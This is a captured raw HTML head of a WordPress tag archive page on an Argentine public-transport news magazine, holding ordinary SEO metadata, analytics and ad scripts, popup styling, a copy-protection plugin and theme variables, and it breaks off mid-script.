

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistacolectibondi.com.ar/tag/1o-premio-transporte-publico/
body_size: 72172
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>1º premio Transporte Publico archivos &#187; Revista Colectibondi</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://revistacolectibondi.com.ar/xmlrpc.php" /><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
 <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel="canonical" href="https://revistacolectibondi.com.ar/tag/1o-premio-transporte-publico/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="1º premio Transporte Publico archivos &#187; Revista Colectibondi" /><meta property="og:url" content="https://revistacolectibondi.com.ar/tag/1o-premio-transporte-publico/" /><meta property="og:site_name" content="Revista Colectibondi" /><meta property="og:image" content="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/LogoCB1.png" /><meta property="og:image:width" content="3464" /><meta property="og:image:height" content="1031" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@colectibondi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://revistacolectibondi.com.ar/tag/1o-premio-transporte-publico/","url":"https://revistacolectibondi.com.ar/tag/1o-premio-transporte-publico/","name":"1º premio Transporte Publico archivos &#187; Revista Colectibondi","isPartOf":{"@id":"https://revistacolectibondi.com.ar/#website"},"breadcrumb":{"@id":"https://revistacolectibondi.com.ar/tag/1o-premio-transporte-publico/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://revistacolectibondi.com.ar/tag/1o-premio-transporte-publico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://revistacolectibondi.com.ar/"},{"@type":"ListItem","position":2,"name":"1º premio Transporte Publico"}]},{"@type":"WebSite","@id":"https://revistacolectibondi.com.ar/#website","url":"https://revistacolectibondi.com.ar/","name":"Revista Colectibondi","description":"Portal de Noticias sobre el transporte público de pasajeros","publisher":{"@id":"https://revistacolectibondi.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://revistacolectibondi.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://revistacolectibondi.com.ar/#organization","name":"Revista Colectibondi","url":"https://revistacolectibondi.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/","url":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","contentUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","width":600,"height":150,"caption":"Revista Colectibondi"},"image":{"@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RevistaColectibondi","https://x.com/colectibondi","https://www.instagram.com/colectibondi","https://www.linkedin.com/company/revista-colectibondi","https://ar.pinterest.com/colectibondi/","https://www.youtube.com/user/Colectibondi"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed" href="https://revistacolectibondi.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed de los comentarios" href="https://revistacolectibondi.com.ar/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Etiqueta 1º premio Transporte Publico del feed" href="https://revistacolectibondi.com.ar/tag/1o-premio-transporte-publico/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://revistacolectibondi.com.ar/wp-content/litespeed/css/2c353bf34f0d39d90a60b7b41b7c76ca.css?ver=ccaf5" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='popup-maker-site-inline-css' type='text/css'>/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 71915: Light Box */
.pum-theme-71915, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-71915 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px none #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71915 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71915 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-71915 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 71914: Tema por defecto */
.pum-theme-71914, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71914 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-71914 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71914 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71914 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: fixed; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 78, 113, 137, 1.00 ) } 
body.admin-bar .pum-theme-71914 .pum-content + .pum-close, body.admin-bar .pum-theme-tema-por-defecto .pum-content + .pum-close { top: 32px }
/* Popup Theme 71919: Borde enmarcado */
.pum-theme-71919, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-71919 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-71919 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71919 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71919 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 71920: Barra flotante - Azul claro */
.pum-theme-71920, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-71920 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-71920 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71920 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-71920 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 71921: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-71921, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71921 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-71921 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71921 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71921 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 71916: Azul corporativo */
.pum-theme-71916, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71916 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71916 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-71916 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71916 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 71917: Hello Box */
.pum-theme-71917, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-71917 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71917 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71917 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71917 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 71918: Moderno */
.pum-theme-71918, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-71918 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-71918 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-71918 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-71918 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 


/*# sourceURL=popup-maker-site-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T59F6XQXY4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["revistacolectibondi.com.ar"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T59F6XQXY4")</script> <link rel="https://api.w.org/" href="https://revistacolectibondi.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistacolectibondi.com.ar/wp-json/wp/v2/tags/12787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistacolectibondi.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:pages" content="201191397836" /><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="Contenido Protegido";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="litespeed/javascript">var e=document.getElementsByTagName('body')[0];if(e){e.setAttribute('unselectable',"on")}</script> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/revistacolectibondi.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";var td_get_template_directory_uri="https:\/\/revistacolectibondi.com.ar\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Por favor espera...";var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";var td_email_incorrect="Email incorrecto!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#0064c9";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";var tdBlockNonce="45fd3a92db";var tdMobileMenu="disabled";var tdMobileSearch="disabled";var 